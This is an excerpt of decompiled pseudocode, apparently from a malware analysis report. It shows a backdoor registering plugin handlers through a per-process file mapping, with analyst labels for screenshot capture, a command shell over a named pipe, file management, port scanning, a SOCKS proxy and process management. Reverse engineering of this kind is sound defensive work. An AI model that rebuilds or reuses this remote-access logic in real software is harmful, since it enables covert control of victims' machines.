 {
if ( !(*v26)(-1, 4, 0x20200617, mw_screenshot, "Screenshots") ) Take Screenshots
{
for ( i = 0; i < 16; ++i )
dword_1001E350[i] = (int)LoadCursorW(0, (LPCWSTR)dword_1001B8A8[i]);
v6 = (void (__stdcall *)(HANDLE))CloseHandle;
}
}
v31 = (void (__stdcall **)(int, _DWORD, int, int (__stdcall *)(int, int), const char *))dword_1001F8E0;
if ( dword_1001F8E0
|| (v32 = GetCurrentProcessId(),
wsprintfW(v41, L"PI[%8.8X]", v32),
v33 = OpenFileMappingW(4u, 0, v41),
(v34 = v33) != 0)
&& (dword_1001F8E0 = (int)MapViewOfFile(v33, 4u, 0, 0, 0)) != 0
&& (v6(v34),
(v31 = (void (__stdcall **)(int, _DWORD, int, int (__stdcall *)(int, int), const char *))dword_1001F8E0) != 0) )
{
(*v31)(-1, 0, 538969623, mw_cmdshell, "Cmd"); Cmd shell through named pipe
}
{
(*v5)(-1, 1, 0x20200617, mw_filemanage, "FileManage"); File manager
}
v10 = (void (__stdcall **)(int, int, int, int (__stdcall *)(int, int), const char *))dword_1001F8BC;
if ( dword_1001F8BC
|| (v11 = GetCurrentProcessId(),
wsprintfW(v46, L"PI[%8.8X]", v11),
v12 = OpenFileMappingW(4u, 0, v46),
(v13 = v12) != 0)
&& (dword_1001F8BC = (int)MapViewOfFile(v12, 4u, 0, 0, 0)) != 0
&& (CloseHandle(v13),
(v10 = (void (__stdcall **)(int, int, int, int (__stdcall *)(int, int), const char *))dword_1001F8BC) != 0) )
{
(*v10)(-1, 6, 0x20200617, mw_portscan, "PortScan"); Scan port
}
v14 = (void (__stdcall **)(int, int, int, int (__stdcall *)(int, int), const char *))dword_1001F8C0;
if ( dword_1001F8C0
|| (v15 = GetCurrentProcessId(),
wsprintfW(v45, L"PI[%8.8X]", v15),
v16 = OpenFileMappingW(4u, 0, v45),
(v17 = v16) != 0)
&& (dword_1001F8C0 = (int)MapViewOfFile(v16, 4u, 0, 0, 0)) != 0
&& (CloseHandle(v17),
(v14 = (void (__stdcall **)(int, int, int, int (__stdcall *)(int, int), const char *))dword_1001F8C0) != 0) )
{
(*v14)(-1, 5, 0x20200617, mw_socksproxy, "Socks"); Socks proxy
}
v18 = (void (__stdcall **)(int, int, int, int (__stdcall *)(int, _DWORD *), const char *))dword_1001F8C4;
if ( dword_1001F8C4
|| (v19 = GetCurrentProcessId(),
wsprintfW(v44, L"PI[%8.8X]", v19),
v20 = OpenFileMappingW(4u, 0, v44),
(v21 = v20) != 0)
&& (dword_1001F8C4 = (int)MapViewOfFile(v20, 4u, 0, 0, 0)) != 0
&& (CloseHandle(v21),
(v18 = (void (__stdcall **)(int, int, int, int (__stdcall *)(int, _DWORD *), const char *))dword_1001F8C4) != 0) )
{
(*v18)(-1, 2, 538969623, mw_manageprocess, "Process"); Manage processes